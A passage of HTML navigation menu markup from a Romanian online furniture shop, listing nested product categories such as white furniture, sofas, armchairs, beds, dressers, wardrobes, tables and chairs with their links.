                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/living-alb/" class="hasProducts"><span>Living alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-714 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/comoda-alba/" class="hasProducts"><span>Comoda alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-727 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pantofar-alb/" class="hasProducts"><span>Pantofar alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-726 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/birou-alb/" class="hasProducts"><span>Birou alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-717 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/scaun-birou-alb/" class="hasProducts"><span>Scaun birou alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-716 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/scaun-alb/" class="hasProducts"><span>Scaun Alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-737 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/noptiera-alba/" class="hasProducts"><span>Noptiera alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-715 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pat-alb/" class="hasProducts"><span>Pat alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-765 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pat-tapitat-alb/" class="hasProducts"><span>Pat tapitat alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-723 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/dulap-alb/" class="hasProducts"><span>Dulap alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-724 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/taburet-alb/" class="hasProducts"><span>Taburet alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-942 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba-mobilier-alb/comoda-tv-alba/" class="hasProducts"><span>Comoda Tv Alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-720 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masuta-cafea-alba/" class="hasProducts"><span>Masuta cafea alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-718 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba/" class="hasProducts"><span>Masa alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-780 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-extensibila/" class="hasProducts"><span>Masa Alba Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-781 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-bucatarie/" class="hasProducts"><span>Masa Alba Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-944 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-rotunda/" class="hasProducts"><span>Masa Alba Rotunda</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-721 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/biblioteca-alba/" class="hasProducts"><span>Biblioteca alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-943  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba-mobilier-alb/comoda-alba-cu-sertare/" class="hasProducts"><span>Comoda Alba cu Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-516 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/" class="hasProducts isParent"><span>CANAPELE </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-251 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile/" class="hasProducts"><span>Canapele Extensibile</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-994 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile-cu-lada/" class="hasProducts"><span>Canapele Extensibile cu Lada</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-557 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile-ieftine/" class="hasProducts"><span>Canapele extensibile Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-290 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-extensibila-2-locuri/" class="hasProducts"><span>Canapea extensibila 2 Locuri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-310 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-extensibila-3-locuri/" class="hasProducts"><span>Canapea extensibila  3 Locuri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-460 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-4-locuri/" class="hasProducts"><span>Canapea 4 Locuri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-296 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-fixe/" class="hasProducts"><span>Canapele Fixe</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-559 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-moderne/" class="hasProducts"><span>Canapele moderne </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-766 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-piele-ecologica/" class="hasProducts"><span>Canapea piele ecologica</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-988 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-mici/" class="hasProducts"><span>Canapele Mici</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-987 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-chesterfield/" class="hasProducts"><span>Canapea Chesterfield</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-993 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-clasice/" class="hasProducts"><span>Canapele Clasice</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-415  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/set-canapea-si-fotolii/" class="hasProducts"><span>Set Canapea si Fotolii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-729 ">
                                            <a href="https://www.acaju.ro/canapea/" class="hasProducts isParent"><span>CANAPELE COLORATE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-730 isFirst">
                                                    <a href="https://www.acaju.ro/canapea-turcoaz/" class="hasProducts"><span>Canapea turcoaz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-731 ">
                                                    <a href="https://www.acaju.ro/canapea-albastra/" class="hasProducts"><span>Canapea albastra</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-732 ">
                                                    <a href="https://www.acaju.ro/canapea-verde/" class="hasProducts"><span>Canapea verde</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-733 ">
                                                    <a href="https://www.acaju.ro/canapea-galbena/" class="hasProducts"><span>Canapea galbena</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-734 ">
                                                    <a href="https://www.acaju.ro/canapea-gri/" class="hasProducts"><span>Canapea gri</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-735 ">
                                                    <a href="https://www.acaju.ro/canapea--roz/" class="hasProducts"><span>Canapea roz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-736  isLast">
                                                    <a href="https://www.acaju.ro/canapea-mov/" class="hasProducts"><span>Canapea mov</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-849 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/" class="hasProducts isParent"><span>COLTARE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-274 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-extensibile/" class="hasProducts"><span>Coltare Extensibile  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-853 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-ieftine/" class="hasProducts"><span>Coltare Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-851 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-living-moderne/" class="hasProducts"><span>Coltare Living Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-362  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltar-piele/" class="hasProducts"><span>Coltar Piele </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-374 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/" class="hasProducts isParent"><span>FOTOLII</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-1003 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-extensibil/" class="hasProducts"><span>Fotoliu Extensibil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1053 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotolii-clasice/" class="hasProducts"><span>Fotolii Clasice</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1016 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotolii-moderne/" class="hasProducts"><span>Fotolii Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1012 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-birou/" class="hasProducts"><span>Fotoliu Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1005 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-masaj/" class="hasProducts"><span>Fotoliu Masaj</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1054 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-recliner/" class="hasProducts"><span>Fotoliu Recliner</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1055 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-rabatabil/" class="hasProducts"><span>Fotoliu Rabatabil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1008 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-relaxare/" class="hasProducts"><span>Fotoliu Relaxare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1013 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-rotativ/" class="hasProducts"><span>Fotoliu Rotativ</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1017 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-scoica/" class="hasProducts"><span>Fotoliu Scoica</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1021 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-cu-taburet/" class="hasProducts"><span>Fotoliu cu Taburet</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1020 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-gaming/" class="hasProducts"><span>Fotoliu Gaming</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1023 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-vintage/" class="hasProducts"><span>Fotoliu Vintage</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1024 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-alb/" class="hasProducts"><span>Fotoliu Alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1022 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-roz/" class="hasProducts"><span>Fotoliu Roz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1011 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-galben/" class="hasProducts"><span>Fotoliu Galben</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1015 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/sezlong/" class="hasProducts"><span>Sezlong</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1025 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-turcoaz/" class="hasProducts"><span>Fotoliu Turcoaz</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1026  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-gradina/" class="hasProducts"><span>Fotoliu Gradina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-868 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/" class="hasProducts isParent"><span>PATURI</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-535 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-matrimonial/" class="hasProducts"><span>Pat Matrimonial </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-770 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-dublu/" class="hasProducts"><span>Pat Dublu </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-534 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-de-o-persoana/" class="hasProducts"><span>Pat de o Persoana </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-893 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/paturi-ieftine/" class="hasProducts"><span>Paturi Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-263 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-tapitat/" class="hasProducts"><span>Pat Tapitat </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-767 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-tapitat-cu-lada/" class="hasProducts"><span>Pat Tapitat cu Lada  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-537 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-lada/" class="hasProducts"><span>Pat cu Lada </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-536 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-metalic/" class="hasProducts"><span>Pat Metalic </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-533 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-lemn-masiv/" class="hasProducts"><span>Pat Lemn Masiv </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-574 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-boxspring/" class="hasProducts"><span>Pat Boxspring  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-883 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-saltea/" class="hasProducts"><span>Pat cu Saltea</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-886 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-inalt/" class="hasProducts"><span>Pat Inalt</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-768 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-sertare/" class="hasProducts"><span>Pat cu Sertare </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-769 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-cu-somiera/" class="hasProducts"><span>Pat cu Somiera </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1034 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/divan/" class="hasProducts"><span>Divan</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-877 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-extensibil/" class="hasProducts"><span>Pat Extensibil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-882 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-de-colt/" class="hasProducts"><span>Pat de Colt</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-889 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/fotoliu-pat/" class="hasProducts"><span>Fotoliu Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-888 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/canapea-extensibila-tip-pat-matrimonial/" class="hasProducts"><span>Canapea Extensibila Tip Pat Matrimonial</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-887 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/canapea-pat/" class="hasProducts"><span>Canapea Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-891 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/somiera-pat/" class="hasProducts"><span>Somiera Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-892  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/saltele-pat/" class="hasProducts"><span>Saltele Pat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-811 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/" class="hasProducts isParent"><span>COMODA</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-542 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cu-sertare/" class="hasProducts"><span>Comoda cu Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-814 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cu-usi/" class="hasProducts"><span>Comoda cu Usi</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-815 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comode-ieftine/" class="hasProducts"><span>Comode Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-816 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-ieftina/" class="hasProducts"><span>Comoda Tv Ieftina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-817 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-moderna/" class="hasProducts"><span>Comoda Tv Moderna</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-818 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-inalta/" class="hasProducts"><span>Comoda Inalta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-819 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-suspendata/" class="hasProducts"><span>Comoda Tv Suspendata</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-820 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv-sticla/" class="hasProducts"><span>Comoda Tv Sticla</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-821 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-cires/" class="hasProducts"><span>Comoda Cires</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-822 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-sonoma/" class="hasProducts"><span>Comoda Sonoma</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-823 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-stejar/" class="hasProducts"><span>Comoda Stejar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-824 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-alb-lucios/" class="hasProducts"><span>Comoda Alb Lucios</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-825 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-lunga/" class="hasProducts"><span>Comoda Lunga</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-826 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-ingusta/" class="hasProducts"><span>Comoda Ingusta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-827 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-5-sertare/" class="hasProducts"><span>Comoda 5 Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-828 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-3-sertare/" class="hasProducts"><span>Comoda 3 Sertare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-541  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/comoda/comoda-tv/" class="hasProducts"><span>Comoda TV </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-1038 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/" class="hasProducts isParent"><span>DULAP</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-1039 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulap-haine/" class="hasProducts"><span>Dulap Haine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-528 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulap-haine-usi-glisante/" class="hasProducts"><span>Dulap Haine Usi Glisante</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1040 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulapuri-ieftine/" class="hasProducts"><span>Dulapuri Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1050  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dulap/dulapior/" class="hasProducts"><span>Dulapior</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-789 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/masa/" class="hasProducts isParent"><span>MASA</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-790 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-cu-scaune/" class="hasProducts"><span>Masa cu Scaune</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-799 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-birou/" class="hasProducts"><span>Masa Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1052 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-bar/" class="hasProducts"><span>Masa Bar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-283 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masuta-cafea/" class="hasProducts"><span>Masuta Cafea </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-801 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-cafea-extensibila/" class="hasProducts"><span>Masa Cafea Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-808 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-tv/" class="hasProducts"><span>Masa Tv</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-795 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-extensibila/" class="hasProducts"><span>Masa Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-797 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-rotunda/" class="hasProducts"><span>Masa Rotunda</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-798 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-rotunda-extensibila/" class="hasProducts"><span>Masa Rotunda Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-807 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-ovala-extensibila/" class="hasProducts"><span>Masa Ovala Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-804 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-lemn-masiv/" class="hasProducts"><span>Masa Lemn Masiv</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-806 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-ovala/" class="hasProducts"><span>Masa Ovala</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-809 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-sticla/" class="hasProducts"><span>Masa Sticla</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-793 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-extensibila-12-persoane/" class="hasProducts"><span>Masa Extensibila 12 Persoane</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-802 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-de-toaleta/" class="hasProducts"><span>Masa de Toaleta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-810  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/masa/masa-balcon/" class="hasProducts"><span>Masa Balcon</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-836 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/" class="hasProducts isParent"><span>SCAUNE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-840 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-ergonomic/" class="hasProducts"><span>Scaun Ergonomic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-554 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-tapitate/" class="hasProducts"><span>Scaune Tapitate </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-841 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-ieftine/" class="hasProducts"><span>Scaune Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-847 ">
